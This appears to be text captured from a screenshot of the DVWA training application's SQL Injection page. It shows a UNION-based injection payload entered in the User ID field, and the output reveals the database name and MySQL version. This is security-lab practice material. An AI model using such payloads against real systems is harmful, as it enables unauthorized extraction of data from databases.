 Vulnerability: SQL Injection :: D
不安全
d14.s.iproute.cn/vulnerabilities/sqli/?id=1%27+union+select...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1' union select 1,group_ Submit
ID: 1' union select 1,group_concat(database(),0x3A,version()) --
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(database(),0x3A,version()) --
First name: 1
Surname: d14_s_iproute_cn:5.5.62-log
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/